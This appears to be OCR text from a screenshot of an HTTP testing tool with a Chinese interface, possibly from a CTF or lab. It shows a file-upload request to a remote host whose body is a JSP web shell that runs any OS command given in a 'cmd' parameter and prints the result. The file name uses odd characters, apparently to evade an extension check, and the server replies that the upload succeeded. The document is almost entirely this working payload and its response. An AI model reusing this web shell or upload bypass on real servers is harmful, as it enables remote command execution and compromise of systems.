 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 分享
Request 数据包扫描 美化 热加载 构造请求
1 POST /Upload HTTP/1.1
2 Host ? : 35.241.98.126:31974
3 Priority: u=0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Content-Type: multipart/form-data; boundary=----geckoformboundary9a6509a1ff9ee2884a84ca87729626f0
6 Origin: http://35.241.98.126:31974
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 Referer: http://35.241.98.126:31974/
10 Accept: */*
11 Content-Length auto : 548
12
13 ------geckoformboundary9a6509a1ff9ee2884a84ca87729626f0
14 Content-Disposition: form-data; name="file"; filename="1.浪渞浰"
15 Content-Type: application/octet-stream
16
17 <% if(request.getParameter("cmd")!=null){
18 java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
19 int a = -1;
20 byte[] b = new byte[2048];
21 out.print("<pre>");
22 while((a=in.read(b))!=-1){
23 out.print(new String(b));
24 }
25 out.print("</pre>");
26 }
27 %>
28 ------geckoformboundary9a6509a1ff9ee2884a84ca87729626f0--
29
Responses 62bytes / 23702ms 美化 编码
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Date: Mon, 02 Jun 2025 14:58:23 GMT
4 Content-Length: 62
5
6 Upload Success: 077ce1c4-4bf3-4fc7-b652-5157d663b8b7.浪渞浰